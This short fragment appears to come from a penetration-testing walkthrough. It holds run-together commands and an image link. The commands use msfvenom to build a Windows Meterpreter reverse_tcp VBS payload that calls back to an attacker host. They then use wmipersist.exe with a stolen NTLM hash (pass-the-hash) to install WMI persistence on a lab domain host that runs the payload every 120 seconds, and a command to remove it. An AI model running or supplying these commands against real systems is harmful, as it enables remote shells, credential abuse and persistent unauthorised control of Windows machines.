 # msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.3.137 LPORT=80 -f vbs -oshell.vbs# wmipersist.exe -hashes :518B98AD4178A53695DC997AA02D455C 0day/administrator@192.168.3.142 install -namehello -vbs shell.vbs -timer 120# wmipersist.exe -hashes :518B98AD4178A53695DC997AA02D455C 0day/administrator@192.168.3.142remove -name hello